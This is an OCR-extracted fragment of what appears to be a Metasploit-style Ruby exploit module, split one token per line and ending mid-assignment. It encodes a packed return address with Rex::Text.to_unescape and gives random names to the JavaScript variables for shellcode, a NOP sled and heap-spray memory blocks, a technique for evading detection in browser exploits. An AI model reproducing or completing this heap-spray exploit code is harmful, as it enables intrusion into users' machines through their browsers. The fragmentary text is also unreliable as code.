
Rex
:
:
Text
.
to_unescape
(
[
target
.
ret
]
.
pack
(
'V'
)
# Randomize the javascript 
variable names
 		j_shellcode	 
=
rand_text_alpha
(
rand
(
100
)
+
1
)
		j_nops		 
=
rand_text_alpha
(
rand
(
100
)
+
1
)
		j_slackspace 
=
rand_text_alpha
(
rand
(
100
)
+
1
)
		j_fillblock	 
=
rand_text_alpha
(
rand
(
100
)
+
1
)
		j_memory	 
=
rand_text_alpha
(
rand
(
100
)
+
1
)
		j_counter	 
=
rand_text_alpha
(
rand
(
30
)
+
2
)
		j_ret		 
=
rand_text_alpha
(
rand
(
100
)
+
1
)
		j_array		 
=
rand_text_alpha
(
rand
(
100
)
+
1
)
		j_function1	 
=